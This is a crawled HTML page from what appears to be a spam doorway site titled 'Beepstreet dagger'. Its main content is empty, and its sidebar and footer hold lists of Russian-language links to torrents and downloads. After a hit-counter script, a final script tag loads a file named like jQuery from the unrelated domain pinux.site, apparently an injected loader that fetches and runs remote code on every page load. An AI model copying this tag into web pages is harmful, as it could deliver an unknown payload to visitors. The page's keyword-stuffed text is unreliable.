

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-beepstreet-dagger.html
body_size: 1831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Beepstreet dagger - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Beepstreet dagger</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-skachat-igru-barbie-rapunzel-torrent.html">Скачать игру barbie rapunzel торрент</a></li>
                                <li><a href="bpreb-skachat-pesnyu-rain-rain.html">Скачать песню rain rain</a></li>
                                <li><a href="bpreb-format-fotoshopa.html">Формат фотошопа</a></li>
                                <li><a href="bpreb-diskoteka-90-inostrannaya-skachat-torrent.html">Дискотека 90 иностранная скачать торрент</a></li>
                                <li><a href="bpreb-adam-skachat-film.html">Адам скачать фильм</a></li>
                                <li><a href="bpreb-na-krayu-vselennoy-galakticheskaya-voyna.html">На краю вселенной галактическая война</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-truba-vodogazoprovodnaya-gost-10704-91-tehnicheskie-harakteristiki.html">Труба водогазопроводная гост 10704 91 технические характеристики</a></li>
                                            <li><a href="bpreb-gangubas-skachat-albom-cherez-torrent.html">Gangubas скачать альбом через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-sergey-zverev-pust-mirom-pravit-lyubov-minus.html">Сергей зверев пусть миром правит любовь минус</a></li>
                                            <li><a href="bpreb-mod-dlya-7-days-to-die.html">Мод для 7 days to die</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-kak-vosstanovit-standartnye-nastroyki.html">Как восстановить стандартные настройки</a></li>
                                            <li><a href="bpreb-kontrolnye-raboty-11-klass-algebra-mordkovich-skachat.html">Контрольные работы 11 класс алгебра мордкович скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-tekken-3-na-pk-torrent.html">Скачать теккен 3 на пк торрент</a></li>
                                            <li><a href="bpreb-vmeste-my-s-toboy-tekst-pesni.html">Вместе мы с тобой текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
